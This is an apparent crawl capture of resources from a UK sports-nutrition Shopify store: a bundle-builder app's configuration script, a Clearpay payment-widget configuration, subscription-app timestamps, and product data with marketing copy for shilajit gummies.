Plan"}},"discountRules":{"rule1":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule2":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule3":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule4":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule5":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule6":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule7":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule8":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule9":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}},"rule10":{"amount":{"id":"amount","label":"Amount","type":"text","value":""},"text":{"id":"text","label":"Text","type":"text","value":""}}},"conditions":{"amount":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products worth at least ##conditionAmount## on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products worth maximum of ##conditionAmount## on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products worth ##conditionAmount## on this step"}},"quantity":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add at least ##conditionQuantity## products on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add a maximum of ##conditionQuantity## products to continue"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add exactly ##conditionQuantity## products on this step"}},"weight":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products weighing at least ##conditionWeight## on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products weighing maximum of ##conditionWeight## on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products weighing ##conditionWeight## on this step"}}},"multipleCategoriesPage":{"multipleCategoriesSubtext":{"id":"multipleCategoriesSubtext","label":"Multiple Categories Page Subtext","type":"text","value":""}},"multipleCategories":{},"addons":{"maxAddonProductsAllowed":{"id":"maxAddonProductsAllowed","label":"Max Addon Products Allowed message","type":"text","value":" add maximum ##maxAllowedAddons## products to continue"},"addonProductsMandatory":{"id":"addonProductsMandatory","label":"Addon Products Mandatory message","type":"text","value":"Please add atleast one product"},"firstBundleInteraction":{"id":"firstBundleInteraction","label":"Mobile Add On Notification","type":"text","value":"Additional offers to be unlocked"}},"modals":{"clearCart":{"cancelButtonText":{"id":"cancelButtonText","label":"Modal - Cancel Button Text","type":"text","value":"Cancel"},"confirmButtonText":{"id":"confirmButtonText","label":"Modal - Confirm Button Text","type":"text","value":"Clear Cart"},"description":{"id":"description","label":"Modal - Description","type":"text","value":"Are you sure you want to clear all items from your cart? This action cannot be undone..."},"title":{"id":"title","label":"Modal - Title","type":"text","value":"Are you sure?"},"triggerButtonText":{"id":"triggerButtonText","label":"Clear Cart Button Text","type":"text","value":"Clear"}}}},"languageMode":"SINGLE","updatedAt":"2025-03-20T12:12:16.239Z","mixAndMatchTextData":{"en":{"conditions":{"amount":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products worth at least ##conditionAmount## on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products worth maximum of ##conditionAmount## on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products worth ##conditionAmount## on this step"}},"quantity":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add at least ##conditionQuantity## products on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add a maximum of ##conditionQuantity## products to continue"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add exactly ##conditionQuantity## products on this step"}},"weight":{"greaterThanOrEqualTo":{"id":"greaterThanOrEqualTo","label":"Greater than condition message","type":"text","value":"Add products weighing at least ##conditionWeight## on this step"},"lessThanOrEqualTo":{"id":"lessThanOrEqualTo","label":"Less than condition message","type":"text","value":"Add products weighing maximum of ##conditionWeight## on this step"},"equalTo":{"id":"equalTo","label":"Equal to condition message","type":"text","value":"Add products weighing ##conditionWeight## on this step"}}},"general":{"noProductsAvailable":{"id":"noProductsAvailable","label":"No Products Available label","type":"text","value":"No Products Available"},"addBundleToCartBtnText":{"id":"addBundleToCartBtnText","label":"Add Bundle Cart label","type":"text","value":"Add Bundle to Cart"},"addBundleToCartLoadingBtnText":{"id":"addBundleToCartLoadingBtnText","label":"Add Bundle Loading label","type":"text","value":"Adding Bundle..."},"inventoryLimitReachedText":{"id":"inventoryLimitReachedText","label":"Inventory Limit Reached Label","type":"text","value":"No More Stock"},"emptyCardText":{"id":"emptyCardText","label":"Add Product Card Text","type":"text","value":"Add Product"},"boxSelectionEligibilityToast_inPage":{"id":"boxSelectionEligibilityToast_inPage","label":"Box Selection Eligibility Toast","type":"text","value":"Remove ##boxSelectionDifference## item(s) to select this box"},"subtotalLabelText_inPage":{"id":"subtotalLabelText_inPage","label":"Subtotal Text","type":"text","value":"Subtotal"},"boxConditionInitialText_inPage":{"id":"boxConditionInitialText_inPage","label":"Inline Add To Cart Button - Quantity Selection message","type":"text","value":"Select {{quantityDifference}} Items"},"stepsDrawerPillText":{"id":"stepsDrawerPillText","label":"Steps Drawer Pill Text","type":"text","value":"Show all steps"}},"footer":{"footerPrevBtnText":{"id":"footerPrevBtnText","label":"Footer Previous Button","type":"text","value":"Prev"},"footerNextBtnText":{"id":"footerNextBtnText","label":"Footer Next Button","type":"text","value":"Next"},"footerFinishBtnText":{"id":"footerFinishBtnText","label":"Footer Finish Button","type":"text","value":"Done"}},"productCard":{"productCardAddBtnText":{"id":"productCardAddBtnText","label":"Product Add to Cart Button","type":"text","value":"Add to Cart"},"productVariantLabelText":{"id":"productVariantLabelText","label":"Product Variant Label","type":"text","value":"Select variant"},"productCardAddBtnText_inPage":{"id":"productCardAddBtnText_inPage","label":"Inline Product - Add Button Text","type":"text","value":"Add +"}}}}},"pageCustomizationData":{"_id":"66d08d1c3071fa60be91127d","shopName":"john-clarke-sports-nutrition.myshopify.com","__v":0,"banners":{"landingPageImageSrc":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/banners\/landing_page_bannerv2.png","pageBannerImageSrc":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/banners\/page_banner_temp.png","productReviewImageSrc":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/banners\/landing_page_bannerv2.png"},"cartFooter":{"cartFooterBgColor":"#ffffff","cartFooterButtonsContainerBgColor":"#f6f6f6","cartFooterBorderRadius":"10px","cartFooterProductImageBorderRadius":"8px","cartFooterButtonsContainerBorderRadius":"9px","cartFooterShowHidePrices":"Show","cartFooterTextColor":"#000000","cartFooterDiscountedPriceColor":"#000000","cartFooterFinalPriceFontThickness":"Bold","cartFooterFinalPriceFontColor":"#000000","cartFooterStrikethroughPriceFontThickness":"Bold","cartFooterBackButtonColor":"#ffffff","cartFooterBackButtonTextColor":"#1E1E1E","cartFooterBackButtonBorderColor":"#000000","cartFooterBackButtonBorderThickness":"2px","cartFooterNextButtonTextColor":"#ffffff","cartFooterNextButtonColor":"#d98c00","cartFooterNextButtonBorderColor":"#000000","cartFooterNextButtonBorderThickness":"2px","cartFooterButtonsBorderRadius":"5px","cartFooterButtonsPadding":"8px","cartFooterDiscountProgressBarEmptyColor":"#C1E7C5","cartFooterDiscountProgressBarFilledColor":"#15A524","cartFooterDiscountTextVisibility":"Show","cartFooterDiscountTextColor":"#d98c00","cartFooterTotalLabelColor":"#000000","cartFooterDiscountMessageFontSize":"16px","cartFooterDiscountMessageFontWeight":"Bold"},"categoryBlock":{"categoryBgColor":"#f5f5f5","tabActiveBgColor":"#d98c00","tabActiveTextColor":"#ffffff","tabInactiveBgColor":"#ffffff","tabInactiveTextColor":"#d98c00"},"colors":{"disabledColor":"gray","primaryColor":"blue","productBox":"blue","secondaryColor":"aqua","textColor":"black"},"createdAt":"2024-08-29T15:00:44.705Z","landingPage":{"landingPageTextColor":"#000000","landingPageButtonBgColor":"#000000","landingPageButtonTextColor":"#ffffff"},"navigationBanner":{"navigationBannerStepTextColor":"#d98c00","navigationBannerStepFontSize":"16px","navigationCheckColor":"#ffffff","navigationBannerStepCompletionColor":"#d98c00","navigationBannerStepCompletedBorderColor":"#000000","navigationBannerStepCompletedBorderWidth":"4px","navigationBannerStepIncompleteBgColor":"#FFFFFF","navigationBannerStepIncompleteBorderColor":"#cccccc","navigationBannerStepIncompleteBorderWidth":"4px","navigationBannerStepProgressBarFilledColor":"#d98c00","navigationBannerStepProgressBarEmptyColor":"#eeeeee","tabsActiveBgColor":"#f7dca9","tabsActiveTextColor":"#000000","tabsInactiveBgColor":"#FFFFFF","tabsInactiveTextColor":"#000000","tabsBorderColor":"#3c3c3c","tabsCornerRadius":"5px","navigationBannerTitleColor":"#ffffff","navigationBannerTextColor":"#ffffff","navigationBannerStepDoneColor":"#ffffff"},"previewPage":{"bannerTextColor":"#ffffff"},"primaryFont":"","productCard":{"productCardBgColor":"#FFFFFF","cardBorderRadius":"10px","cardImageBorderRadius":"8px","productImageFit":"cover","cardsPerRowXL":4,"cardsPerRowL":4,"productCardTextColor":"#252525","productTitleFontSize":"16px","productTitleFontWeight":"Bold","productPriceVisibility":"Show","compareAtPriceColor":"#8D8D8D","compareAtPriceFontSize":"14px","compareAtPriceFontWeight":"Bold","compareAtPriceVisibility":"Show","finalPriceFontSize":"16px","finalPriceFontColor":"#252525","finalPriceFontWeight":"Bold","productCardButtonColor":"#d98c00","productCardButtonTextColor":"#ffffff","buttonBorderRadius":"10px","quantitySelectorTextColor":"#000000","allowOnlyOneQuantity":false,"quantitySelectorBgColor":"#000000","productCardQuantitySelectorBgColor":"#eeeeee","quantitySelectorButtonTextColor":"#FFFFFF","quantitySelectorButtonBorderRadius":"6px","productCardVariantSelectorFontSize":"14px","productCardVariantSelectorFontWeight":"Regular"},"quickSettings":{"isQuickSettingsEnabled":true,"colors":{"primaryColor":"#000000","buttonBgColor":"#000000","buttonTextColor":"#ffffff"}},"summaryBlock":{"summaryBlockAddToCartButtonColor":"#d98c00","summaryBlockAddToCartButtonTextColor":"#ffffff","summaryBuildNewBoxButtonColor":"#6d7175","summaryBuildNewBoxTextColor":"#ffffff","summaryBlockBackButtonColor":"#252525","summaryBlockBackButtonTextColor":"#ffffff"},"updatedAt":"2025-11-11T07:00:54.011Z","templateLevelConfig":{},"generalSettings":{"bundleBgColor":"transparent","scrollBarColor":"#F6F6F6","productPageTitleColor":"#000000","productPageFontSize":"18px","bundleUpSellButtonBg":"#000000","bundleUpSellButtonBorderColor":"#000000","bundleUpsellTextColor":"#ffffff","bundleUpsellFontColor":"#000000","conditionToastBgColor":"#000000","conditionToastTextColor":"#ffffff","iconColor":"#000000","iconBgColor":"#ffffff","iconTextColor":"#1d1d1b","applyNewPageCustomization":true,"scrollBar":{"scrollBarColor":"#000000"},"conditionToast":{"conditionToastBgColor":"#000000","conditionToastTextColor":"#ffffff"},"icon":{"iconBgColor":"#000000","iconTextColor":"#ffffff"},"productPage":{"productPageTitleColor":"#000000"},"bundle":{"bundleBgColor":"#ffffff"}},"addonProducts":{"addonsEligibleTierMessagingBgColor":"#55BD47","addonsIneligibleTierMessagingBgColor":"#BBBBBB"},"mixAndMatchConfig":{"productCard":{"productCardBgColor":"#FFFFFF","productCardBorderRadius":"10px","productCardImageBorderRadius":"8px","productCardImageFit":"cover","productCardTitleColor":"#1E1E1E","productCardTitleFont":"16px","productCardTitleWeight":"Bold","productCardTitleVisibility":"Show","productCardPriceColor":"#000000","productCardPriceFont":"16px","productCardPriceWeight":"Bold","productCardPriceVisibility":"Show","productCardComparedAtPriceColor":"#ABABAB","productCardComparedAtPriceFont":"14px","productCardComparedAtPriceWeight":"Regular","productCardComparedAtPriceVisibility":"Hide","productCardButtonBgColor":"#000000","productCardButtonTextColor":"#FFFFFF","productCardButtonBorderRadius":"5px","productCardQuantityButtonBorderRadius":"5px","productCardQuantityLabelColor":"#000000","productCardQuantityBgColor":"#EEEEEE","productCardQuantityBorderRadius":"6px","productCardVariantSelectorBgColor":"#FFFFFF","productCardVariantSelectorTextColor":"#000000","productCardVariantSelectorBorderRadius":"5px","productCardVariantSelectorFontSize":"14px","productCardVariantSelectorFontWeight":"Regular"},"emptyStateCard":{"emptyStateCardBgColor":"#FFFFFF","emptyStateCardBorderColor":"#000","emptyStateCardIconColor":"#000","emptyStateCardTextColor":"#3E3E3E","emptyStateCardBorderStyle":"Dashed"},"drawer":{"drawerBgColor":"#F4F9F9","drawerBorderRadius":"15px 15px 0 0","drawerCloseIconColor":"#303030","drawerScrollBarColor":"#a9a9a9","drawerOverlayBgColor":"#1E1E1E80","drawerCloseIconBgColor":"#D4D4D4"},"tabs":{"tabsActiveBgColor":"#1E1E1E","tabsActiveTextColor":"#FFFFFF","tabsInactiveBgColor":"#F4F9F9","tabsInactiveTextColor":"#1E1E1E","tabsBorderRadius":"8px"},"bundleHeader":{"headerConditionTextColor":"#000000","headerConditionTextFont":"24px","headerDiscountTextColor":"#444","headerDiscountTextFont":"16px"},"toast":{"toastBgColor":"#1E1E1EE6","toastTextColor":"#FFF"},"footer":{"footerBgColor":"#ffffff","footerTotalPriceAndQuantityPillBgColor":"#FFF","footerBorderRadius":"10px","footerTotalPriceAndQuantityPillBorderRadius":"16px","footerPriceSectionVisibility":"Show","footerFinalPriceColor":"#000","footerStrikeThroughPriceColor":"#000","footerBackBtnBgColor":"#6d7175","footerBackBtnTextColor":"#ffffff","footerNextBtnBgColor":"#000000","footerNextBtnTextColor":"#ffffff","footerButtonsBorderRadius":"10px","footerTextColor":"#000000"},"addBundleBtn":{"addBundleBtnBgColor":"#000000","addBundleBtnBorderRadius":"5px","addBundleBtnTextColor":"#ffffff"},"generalSettings":{"bundleUpsellButtonBg":"#000000","bundleUpsellButtonTextColor":"#ffffff","bundleUpsellFontColor":"#000000"}},"mixAndMatchData":{"executeScriptAfterAddToCart":"","redirectToCartEnabled":false,"redirectToCheckoutEnabled":false,"isExecuteCustomScriptAfterAddToCartEnabled":false,"executeDefaultSideCartUpdate":true,"sideCartSectionId":"","sideCartSectionSelector":"","cartPageItemsSelector":"","cartPageItemsSectionId":"","hideOutOfStockProducts":true,"isValidateInventoryEnabled":false,"sideCartOpenBtnSelector":"","executeCustomAfterPageLoad":"","customStyle":null,"showProductComparedAtPrice":false,"addBundleToCartOnDone":false,"renderSlotsBasedOnCondition":false,"renderFilledSlotsAsHorizontalStacked":false},"stylePresets":{"colors":{"primaryColor":"#000000","buttonTextColor":"#ffffff","primaryTextColor":"#000000","accentColor":"#eeeeee","backgroundColor":"#ffffff"},"typography":{"primaryFontSize":"16px","primaryFontWeight":"Bold","secondaryFontSize":"14px","secondaryFontWeight":"Bold","bodyFontSize":"14px","bodyFontWeight":"Regular"},"corners":{"buttonBorderRadius":"Base","baseBorderRadiusPx":"5px","productCardBaseBorderRadius":"10px","productCardBorderRadiusStyle":"Base"},"images":{"productImageFit":"cover"},"isExpertControlsEnabled":false}}};
        let parent_product_data = null;

        if(full_page_ext_data && !full_page_ext_data?.errorMsg) {
            window.easybundle_user_ext_data = full_page_ext_data.userData || {}
        }

        if (parent_product_data && !parent_product_data?.errorMsg) {
            window.shopifyLiquidValuesApp4Ext.product.bundleProductConfiguration = parent_product_data;

            const isAutoPlaceFullPageBundleEnabled = full_page_ext_data?.userData?.customSettings?.isAutoPlaceFullPageBundleEnabled ?? true
            let bundle_data = null;

            if(full_page_ext_data && bundle_data){
                isAutoPlaceFullPageBundleEnabled && removeProductHtmlForBundles() 
                const discountsConfiguration = bundle_data?.discountsData
                delete bundle_data.discountsData
                let required_bundle_ext_data = {
                    ...full_page_ext_data,
                    stepsConfigurationData:bundle_data,
                    discountsData: discountsConfiguration || {}
                }
                window.easybundle_full_page_ext_data = required_bundle_ext_data
            }
        }
    })();
</script>
</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement-api.clearpay.co.uk/?mpid=john-clarke-sports-nutrition.myshopify.com&placementid=null&pageType=null&zoid=9.0.85
body_size: 1064
content:

  <!DOCTYPE html>
  <html>
  <head>
      <link rel='icon' href='data:,' />
      <meta http-equiv="Content-Security-Policy"
          content="base-uri 'self'; default-src 'self'; font-src 'self'; style-src 'self'; script-src 'self' https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js; img-src 'self'; connect-src 'self'; frame-src 'self'">
      <title></title>
      <link rel="preload" href="/index.js" as="script" />
      <link rel="preload" href="https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js" integrity="sha384-67MznxkYtbE8teNrhdkvnzQBmeiErnMskO7eD8QwolLpdUliTdivKWx0ANHgw+w8" as="script" crossorigin="anonymous" />
      <div id="__AP_DATA__" hidden>
        {"errors":{"mcr":null},"mcrResponse":{"data":{"errors":[],"config":{"mpId":"john-clarke-sports-nutrition.myshopify.com","createdAt":"2024-10-07T22:55:20.472412996Z","updatedAt":"2025-11-10T09:43:10.36232317Z","config":{"consumerLending":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-10T09:43:10.362240769Z","version":0},"details":{}},"interestFreePayment":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-10T09:43:10.362195078Z","version":0},"details":{"minimumAmount":{"amount":"1.00","currency":"GBP"},"maximumAmount":{"amount":"1200.00","currency":"GBP"},"cbt":{"enabled":false,"countries":[],"limits":{}}}},"merchantAttributes":{"metadata":{"shouldForceCache":false,"isProductEnabled":true,"updatedAt":"2025-11-10T09:43:10.362251699Z","version":0},"details":{"analyticsEnabled":false,"tradingCountry":"GB","storeURI":"https://www.jclarkesportsnutrition.com","tradingName":"JC SPORTS AND NUTRITION ACADEMY LTD","vpuf":true}},"onsitePlacements":{"metadata":{"expiresAt":1733228952751,"ttl":900,"updatedAt":"2024-12-03T12:14:12.751333448Z","version":0},"details":{"onsitePlacements":{"2e3e549b-7031-4b9f-9142-5051857fac48":{"placementId":"2e3e549b-7031-4b9f-9142-5051857fac48","pageType":"product","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true},"4e070953-50e1-4257-8e52-9cdb8c6ff0e8":{"placementId":"4e070953-50e1-4257-8e52-9cdb8c6ff0e8","pageType":"cart","enabled":true,"type":"price-paragraph","introText":"or","logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","modalTheme":"mint","modalLinkStyle":"circled-info-icon","paymentAmountIsBold":false,"promoRenderStyle":"promo-with-get-and-payments","size":"md","showIfOutsideLimits":true,"showInterestFree":true,"showLowerLimit":true,"showUpperLimit":true,"showWith":true,"showPaymentAmount":true}}}},"cashAppPay":{"metadata":{"shouldForceCache":false,"isProductEnabled":false,"updatedAt":"2025-11-10T09:43:10.362303689Z","version":0},"details":{"enabledForOrders":false,"integrationCompleted":false}},"promotionalData":{"metadata":{"version":0},"details":{"consumerLendingPromotions":[]}}}}},"errors":null,"status":200},"brand":"clearpay","meta":{"version":"0.35.4"}}
      </div>
  </head>
  <body></body>
  <script src="/index.js" type="application/javascript"></script>
  </html>
  

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/john-clarke-sports-nutrition.myshopify.com.js?1768870026
body_size: -182
content:
var sealsubscriptions_settings_updated='1768837156';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jclarkesportsnutrition.com/products/super-shilajit-gummies.js
body_size: 1209
content:
{"id":9056490553631,"title":"Super Shilajit Gummies","handle":"super-shilajit-gummies","description":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e","published_at":"2024-04-06T07:34:36+01:00","created_at":"2024-04-06T07:34:36+01:00","vendor":"John Clarke Sports Nutrition","type":"Product","tags":["3rd-party-tested","discountable","Gummies"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/1080x1080.zip-7.png?v=1765845676","\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/image_6487327_2.jpg?v=1765845676"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","options":[{"name":"Supply","position":1,"values":["Strawberry","Apple"]}],"url":"\/products\/super-shilajit-gummies","media":[{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","width":1024},{"alt":null,"id":67428044472693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/1080x1080.zip-7.png?v=1765845676"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/1080x1080.zip-7.png?v=1765845676","width":1080},{"alt":null,"id":43952208380191,"position":3,"preview_image":{"aspect_ratio":1.272,"height":931,"width":1184,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/image_6487327_2.jpg?v=1765845676"},"aspect_ratio":1.272,"height":931,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0753\/9972\/5343\/files\/image_6487327_2.jpg?v=1765845676","width":1184}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c","name":"Subscribe \u0026 Save 17% OFF","options":[{"name":"Deliver every","position":1,"values":["month"]}],"selling_plans":[{"id":710912049525,"name":"monthly subscription","description":"Minimum 2 months","options":[{"name":"Deliver every","position":1,"value":"month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":17}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/john-clarke-sports-nutrition.myshopify.com.js?1768870016
body_size: -155
content:
var sealsubscriptions_settings_updated='1768837156';

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6e:69:5c:6e:46:2f:37:6e:72:64:7a:24:72:78:27:2b:6f:41:42:75:7d:56:4d:4c:37:7a:31:66:5f;keras;lyazurtxe2ko98gsof4izwxoxih5nafngio0w1f5htj4vvkjkxv04c0b23de4bdy0iy47umh","weights":"../weights/6e695c6e.h5","biases":"../biases/6e695c6e.h5"}